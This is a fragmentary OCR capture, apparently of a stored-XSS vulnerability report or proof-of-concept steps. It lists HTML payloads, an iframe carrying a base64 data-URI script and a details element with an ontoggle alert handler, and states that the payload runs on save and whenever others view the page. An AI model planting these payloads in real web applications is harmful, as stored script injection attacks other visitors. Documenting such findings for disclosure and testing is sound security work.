
  )

" />

Payload B — iframe base64 

<iframe 
src="data:text/html;base64,PHNjcmlwdD5hbGVyd
</iframe>

Payload C — details toggle (on-toggle 
alert)

<details open 
ontoggle=alert('XSS')>Click</details>

	7.	Click Save. The payload 
executes immediately upon save (and 
will execute again when the page is 
previewed or accessed by others).
